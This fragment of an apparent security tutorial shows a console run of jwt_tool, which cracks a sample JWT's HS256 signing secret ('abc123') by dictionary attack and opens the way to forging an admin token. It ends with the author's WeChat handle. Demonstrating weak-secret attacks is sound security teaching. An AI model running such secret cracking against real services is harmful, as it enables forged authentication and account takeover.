 D:\jwt_tool-master>python jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJhY3Rpb24iOiJ1cGxvYWQifQ.7ZbwdZXwfjm575fHGukkE0908-eFY4bx-fEEBUK3XUE -C
-d 1.txt
Version 1.3.2
Loading key dictionary...
File loaded: 1.txt
Testing passwords in dictionary...
[+] abc123 is the CORRECT key!
微信号: Bypass--